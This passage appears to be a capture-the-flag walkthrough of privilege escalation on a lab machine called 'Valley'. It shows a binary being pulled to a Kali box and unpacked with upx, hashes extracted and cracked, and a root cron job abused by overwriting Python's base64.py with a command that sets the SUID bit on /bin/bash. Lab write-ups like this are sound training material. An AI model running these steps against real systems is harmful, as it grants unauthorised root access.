
Boom!!! We got our foothold on the machine. Let’s enumerate it further. In this user’s home directory, we got User.txt as well. Let’s submit it.

16.


Privilege Escalation on Valley


Now let’s try to get more privileges here. So, I checked the /home directory and there was a file named “valleyAuthenticator” which I executed. This looked like a binary file which was confirming the username and password.

17. ValleyAuth

Let’s download the file on our Kali and analyze it further. So, for that run Python3 web server using the following command on Target machine and run wget command on your Kali:

On Target–> python3 –m http.server 1234

On Kali–> wget http://<Machine_IP:1234>/valleyAuthenticator

18. DownloadValleyAuth

Now I tried Strings and Hexeditor tools but didn’t get anything. Let’s try the upx tool which might help us to compress and expand binaries.

upx –d valleyAuthenticator

19. upx decompile


Now I tried the strings command again and this time I was getting more data in strings format. So I thought to grep username keyword which we got while executing the binary and I got something which might be used somewhere:

strings valleyAuthenticator | grep username -C 10

20. Got hashes


There are two hashes, so let’s crack them online on Crackstation or offline using john/hashcat.

21. Crack hashes


So, we might have the password for the user valley. Let’s try to switch users to valley using the credentials.

22. valleyuser


Now we have to find our way to root, so for that I started looking for possible ways to escalate privilege. While checking the /etc/crontab file I got a cronjob at the bottom which was executed by root.

23. Crontab


Let’s change our current directory to the path and read the content of the python script. We need to find a way to get root privileges here.

24. base64 in script


We got the base64 library vulnerable here. So I tried to create a malicious base64.py library here in the same directory but the directory is not writable. So, let’s locate base64.py library on system using:

locate base64.py

And then confirm that we can edit the file or not?

25. write permission


Yes, we can edit the file as we are members of the “valleyAdmin” group. Let’s go to /tmp directory and type the following command to edit the library:

echo “import os;os.system(‘chmod u+s /bin/bash’)” > /usr/lib/python3.8/base64.py

and then wait for the cronjob to create a /bin/bash file and then type:

ls –la /bin/bash

26. got root

